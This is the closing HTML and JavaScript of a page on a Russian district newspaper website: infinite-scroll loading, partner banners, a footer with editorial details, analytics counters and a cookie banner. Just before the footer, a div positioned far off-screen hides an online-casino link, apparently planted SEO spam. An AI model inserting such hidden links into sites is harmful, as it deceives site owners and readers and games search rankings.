"74952","74943","74940","74923","74909","74896","74835","74878","74868","74873","74831","74830","74822","74789","74798","74787","74730","74743","74737","74727","74723","74710","74694","74683","74628","74624","74621","74601","74604","74597","74530","74558","74554","74550","74545","74524","74518","74503","74500","74483","74488","74475","74470","74454","74433","74429","74424","74415","74403","74395","74391","74387","74375","74362","74356","74343","74338","74325","74322","74306","74310","74302","74294","74280","74286","74283","74276","74273","74268","74258","74243","74244","74221","74212","74207","74195","74191","74178","74167","74164","74125","74118","74109","74106","74103","74094","74085","74072","74068","74065","74047","74034","74018","73984","73968","73945","73939","73926","73899","73880","73859","73846","73836","73828","73805","73799","73793","73737","73761","73759","73755","73743","73732","73723","73712","73711","73708","73698","73691","73676","73675","73664","73648","73647","73642","73626","73623","73619","73615","73612","73607","73593","73572","73555","73509","73503","73492","73488","73485","73430","73476","73464","73387","73368","73364","73354","73278","73262","73255","73252","73246","73242","73237","73223","73219","73108","73104","73100","73096","73091","73041","73038","73035","73029","73027","73021","73010","72977","72963","72960","72908","72903","72956","72951","72943","72936","72921","72919","72882","72863","72851","72841","72788","72759","72742","72734","72731","72725","72723","72708","72688","72660","72654","72649","72630","72590","72586","72577","72565","72564","72559","72503","72525","72476","72472","72463","72460","72344","72324","72321","72268","72252","72230","72190","72179","72146","72126","72090","72072","72010","71997","71993","71994","72054","71989","71973","71956","71919","71906","71904","71893","71889","71941","71881","71879","71876","71840","71859","71939","71835","71829","71823","71804","71801","71796","71775","71772","71760","71754","71743","71730","71692","71684","71652","71667","71642","71639","71633","71622","71612","71598","71590","71575","71572","71560","71550","71526","71512","71490","71482","71481","71467","71463","71455","71443","71330","71421","71407","71400","71373","71328","71325","71351","71300","71292","71278","71273","71263","71230","71220","71209","71206","71197","71147","71190","71173","71144","71036","71015","71003","70999","70991","70979","70974","70925","70962","70950","70947","70906","70895","70890","70880","70829","70812","70783","70705","70699","70686","70717","70715","70660","70653","70643","70621","70614","70599","70582","70578","70571","70561","70568","70553","70539","70536","70530","70494","70444","70390","70418","70407","70401","70251","70350","70312","70261","70250","70241","70233","70222","70171","70185","70145","70112","70045","70077","70031","70039","69863","69839","69805","69759","69730","69682","69634","69691","69672","69651","69617","69604","69591","69575","69505","69569","69558","69546","69538","69486","69456","69459","69534","69519","69463","69500","69496","69467","69425","69413","69384","69349","69346","69335","69237","69281","69278","69267","69256","69213","69204","69181","69162","69061","68957","68953","68906","68849","68896","68879","68851","68837","68845","68821","68865","68814","68804","68788","68773","68759","68756","68719","68685","68681","68665","68591","68637","68567","68558","68562","68554","68490","68459","68440","68425","68396","68403","68393","68388","68378","68365","68360","68355","68316","68325","68311","68308","68299","68285","68034","68229","68226","68179","68095","68167","68142","68128","68126","68112","68081","68056","68045","67948","67940","67901","67786","67798","67811","67852","67820","67814","67792","67774","67721","67719","67770","67748","67701","67697","67694","67688","67632","67610","67569","67563","67467","67553","67550","67487","67482","67422","67423","67413","67408","67399","67395","67360","67356","67344","67332","67326","67277","67323","67308","67320","67275","67313","67310","67289","67043","67228","67222","67219","67208","67187","67036","67132","67094","67142","67110","67119","67087","67044","67027","66977","66905","66903","66965","66944","66852","66793","66779","66776","66760","66768","66757","66741","66715","66711","66687","66681","66697","66692","66683","66654","66643","66633","66615","66606","66586","66571","66566","66528","66538","66518","66511","66507","66503","66477","66454","66459","66445","66414","66419","66400","66365","66361","66325","66342","66321","66300","66295","66282","66269","66204","66236","66222","66191","66208","66169","66182","66164","66153","66147","66150","66122","66115","66100","66108","66092","66096","66081","66072","66064","65973","65965","65935","65931","65919","65914","65907","65904","65870","65879","65844","65801","65691","65795","65771","65724","65719","65703","65656","65631","65634","65604","65614","65607","65598","65592","65588","65576","65567","65558","65551","65545","65540","65532","65499","65517","65488","65484","65473","65468","65455","65452","65422","65418","65374","65386","65365","65356","65351","65347","65343","65338","65335","65303","65293","65286","65274","65270","65260","65244","65266","65224","65198","65192","65177","65169","65158","65147","65142","65125","65118","65102","65094","65078","65093","65070","65038","65019","65014","65007","64987","64979","64975","64964","64959","64952","64945","64915","64939","64645","64883","64880","64867","64832","64815","64812","64796","64754","64750","64743","64710","64637","64704","64706","64639","64697","64634","64688","64674","64669","64665","64629","64625","64650","64609","64573","64592","64588","64553","64550","64547","64543","64528","64509","64498","64492","64477","64467","64459","64437","64372","64441","64433","64371","64354","64342","64330","64274","64269","64233","64264","64252","64183","64173","64167","64162","64150","64144","64126","64074","64049","64045","64027","64010","63999","63935","63963","63958","63942","63920","63918","63915","63902","63885","63871","63861","63843","63814","63800","63743","63750","63759","63717","63739","63756","63774","63761","63733","63699","63692","63689","63685","63666","63663","63660","63650","63619","63611","63606","63572","63565","63560","63550","63528","63511","63504","63477","63433","63460","63457","63453","63450","63443","63440","63387","63413","63409","63374","63363","63356","63352","63338","63327","63320","63304","63298","63125","63139","63168","63121","63142","63120","63114","63111","63105","63090","63072","63065","63052","63049","63015","63009","62997","62990","62965","62962","62959","62854","62892","62904","62881","62478","62820","62797","62747","62702","62703","62698","62672","62669","62655","62643","62541","62572","62565","62561","62549","62488","62472","62438","62312","62308","62270","32483","62242","62228","62178","62167","62107","62096","62090","62079","62104","62082","62076","62038","62033","61995","61957","61933","61912","61900","61876","61844","61830","61784","61772","61752","61730","61668","61688","61527","61570","61545","61565","61504","61496","61481","61467","61448","61436","61422","61416","61403","61383","61378","61299","61296","61295","61328","61258","61239","61231","61221","61202","61178","61170","61167","61147","61140","61130","61127","61120","61049","61016","61072","61047","61044","60995","60969","60957","60940","60902","60898","60879","60865","60871","60859","60773","60778","60751","60731","60697","60688","60667","60659","60623","60601","60598","60575","60571","60567","60541","60448","60443","60414","60396","60384","60370","60331","60322","60316","60313","60303","60294","60274","60267","60264","60253","60251","60247","60237","60233","60161","60225","60222","60219","60216","60197","60193","60191","60183","60179","60172","60168","60147","60138","60133","60127","60110","60101","60098","59892","59880","59876","59856","59850","59711","59709","59730","59703","59627","59598","59587","59577","59498","58920","58916","58906","58781","58779","58776","58762","58758","58750","58747","58678","58647","58641","58616","58614","58571","58565","58561","58574","58568","58577","58553","58548","58493","58469","58440","58361","58327","58257","58280","58264","58304","58219","58192","58185","58155","58146","58144","58137","58130","58120","58119","58107","58088","58030","58025","58063","58005","57925","57919","57894","57891","57875","57760","57832","57794","57717","57710","57689","57677","57652","57643","57625","57618","57613","57608","57484","57557","57545","57494","57553","57536","57479","57474","57453","57449","57392","57351","57328","57316","57313","57245","57302","57229","57213","57177","57072","57069","57067","57049","57041","56949","56998","57001","56994","56951","56871","56893","56872","56860","56827","56784","56752","56781","56755","56771","56734","56731","56686","56679","56664","56665","56661","56650","56647","56644","56640","56633","56629","56619","56611","56590","56589","56568","56552","56492","56503","56547","56528"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13066px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>
